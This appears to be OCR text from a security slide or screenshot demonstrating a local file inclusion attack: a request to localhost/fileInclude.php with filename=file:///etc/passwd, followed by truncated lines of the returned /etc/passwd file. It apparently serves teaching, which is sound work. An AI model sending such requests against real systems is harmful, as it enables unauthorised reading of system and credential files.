 localhost/fileInclude.php?filename=file:///etc/passwd
:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
r/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbi
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/s
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
sr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats: